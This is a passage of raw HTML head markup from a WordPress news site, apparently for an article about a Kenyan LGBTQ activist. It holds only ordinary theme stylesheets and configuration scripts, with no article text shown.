	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px 1px 1px 1px;width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-2 { margin:1px 1px 1px 1px;width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-3 { margin:0px 1px 1px 1px; }
	.g-4 { margin:3px;  }
	.g-6 { margin:1px 1px 1px 1px; }
	.g-7 { margin:3px 1px 1px 1px;width:100%; max-width:300px; height:100%; max-height:250px; }
	.g-9 { margin:0px 0px 0px 0px;width:100%; max-width:300px; height:100%; max-height:250px; }
	.g-10 { margin:1px;  }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://hotspotsmagazine.com/2023/01/10/kenya-lgbtq-activist-body-found-stuffed-in-box/?amp=1">    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/hotspotsmagazine.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://hotspotsmagazine.com/2023/01/10/kenya-lgbtq-activist-body-found-stuffed-in-box/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_video_scroll="enabled";
var tds_video_playing_one="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/hotspotsmagazine.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/hotspotsmagazine.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="2";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#0376fe";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="8e41b4284a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Oswald;font-size:15px}.sf-menu ul .menu-item a{font-family:"Merriweather Sans"}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Oswald}.td-mobile-content .sub-menu a{font-family:Merriweather}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Merriweather}.td-page-title,.td-category-title-holder .td-page-title{font-family:Oswald}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Merriweather}.td-page-content h1,.wpb_text_column h1{font-family:Oswald}.td-page-content h2,.wpb_text_column h2{font-family:Oswald}.td-page-content h3,.wpb_text_column h3{font-family:Oswald}.td-page-content h4,.wpb_text_column h4{font-family:Oswald}.td-page-content h5,.wpb_text_column h5{font-family:Oswald}.td-page-content h6,.wpb_text_column h6{font-family:Oswald}body,p{font-family:Merriweather}:root{--td_theme_color:#0376fe;--td_slider_text:rgba(3,118,254,0.7);--td_header_color:#222222;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#222222;--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:#1e73be;--td_mobile_text_active_color:#ed1d24}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0376fe}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#0376fe}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0376fe!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0376fe}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0376fe}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0376fe}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0376fe transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#0376fe}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Oswald;font-size:15px}.sf-menu ul .td-menu-item a{font-family:"Merriweather Sans"}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#0376fe}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#0376fe}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#0376fe}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0376fe!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#0376fe}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#003b4f}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Oswald}.td_module_wrap .td-post-author-name a{font-family:Merriweather}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Merriweather}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Merriweather}.td_mod_mega_menu .item-details a{font-family:"Merriweather Sans"}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Merriweather Sans"}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Merriweather}.td-excerpt,.td_module_14 .td-excerpt{font-family:Merriweather;font-size:13px;line-height:21px}.td_module_wrap .td-module-title{font-family:Merriweather}.td_module_1 .td-module-title{font-family:Oswald}.td_module_2 .td-module-title{font-family:Merriweather}.td_module_8 .td-module-title{font-family:Merriweather}.td_module_9 .td-module-title{font-family:Merriweather}.td_module_18 .td-module-title{font-family:Merriweather}.td_module_19 .td-module-title{font-family:Merriweather}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Merriweather}.post .td-post-header .entry-title{font-family:Merriweather}.td-post-template-default .td-post-header .entry-title{font-family:Oswald}.td-post-content p,.td-post-content{font-family:Merriweather;font-size:17px;line-height:31px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Merriweather}.post .td_quote_box p,.page .td_quote_box p{font-family:Merriweather}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Merriweather}.td-post-content li{font-family:Merriweather}.td-post-content h1{font-family:Merriweather}.td-post-content h2{font-family:Merriweather}.td-post-content h3{font-family:Merriweather}.td-post-content h4{font-family:Merriweather}.td-post-content h5{font-family:Merriweather}.td-post-content h6{font-family:Merriweather}.post .td-category a{font-family:Merriweather}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Merriweather}.post header .td-post-date .entry-date{font-family:Merriweather}.post header .td-post-views span,.post header .td-post-comments{font-family:Merriweather}.post .td-post-next-prev-content span{font-family:Oswald}.post .td-post-next-prev-content a{font-family:Oswald}.post .author-box-wrap .td-author-name a{font-family:Oswald}.post .author-box-wrap .td-author-url a{font-family:"Merriweather Sans"}.post .author-box-wrap .td-author-description{font-family:"Merriweather Sans"}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Merriweather}.td_block_related_posts .entry-title a{font-family:Merriweather}.footer-text-wrap{font-family:Merriweather}.td-sub-footer-copy{font-family:"Merriweather Sans"}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:Merriweather}.page-nav a,.page-nav span{font-family:"Merriweather Sans"}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Merriweather}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:Merriweather}.category .td-category a{font-family:"Merriweather Sans"}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#0376fe}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#0376fe}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#0376fe}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #0376fe;-moz-box-shadow:0 2px 16px #0376fe;box-shadow:0 2px 16px #0376fe}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #0376fe;-moz-box-shadow:0 4px 26px #0376fe;box-shadow:0 4px 26px #0376fe}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#0376fe}.tdm-menu-btn1 .tds-button8{background:#0376fe}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#0376fe}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#0376fe}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#0376fe}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #0376fe;-moz-box-shadow:0 2px 16px #0376fe;box-shadow:0 2px 16px #0376fe}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #0376fe;-moz-box-shadow:0 4px 26px #0376fe;box-shadow:0 4px 26px #0376fe}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#0376fe}.tdm-menu-btn2 .tds-button8{background:#0376fe}body{background-image:url("https://hotspotsmagazine.com/wp-content/uploads/2025/02/channels4_banner-1-1-1.jpg")}ul.sf-menu>.menu-item>a{font-family:Oswald;font-size:15px}.sf-menu ul .menu-item a{font-family:"Merriweather Sans"}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Oswald}.td-mobile-content .sub-menu a{font-family:Merriweather}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Merriweather}.td-page-title,.td-category-title-holder .td-page-title{font-family:Oswald}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Merriweather}.td-page-content h1,.wpb_text_column h1{font-family:Oswald}.td-page-content h2,.wpb_text_column h2{font-family:Oswald}.td-page-content h3,.wpb_text_column h3{font-family:Oswald}.td-page-content h4,.wpb_text_column h4{font-family:Oswald}.td-page-content h5,.wpb_text_column h5{font-family:Oswald}.td-page-content h6,.wpb_text_column h6{font-family:Oswald}body,p{font-family:Merriweather}:root{--td_theme_color:#0376fe;--td_slider_text:rgba(3,118,254,0.7);--td_header_color:#222222;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#222222;--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:#1e73be;--td_mobile_text_active_color:#ed1d24}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0376fe}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#0376fe}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0376fe!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0376fe}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0376fe}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0376fe}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0376fe transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#0376fe}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Oswald;font-size:15px}.sf-menu ul .td-menu-item a{font-family:"Merriweather Sans"}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#0376fe}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu 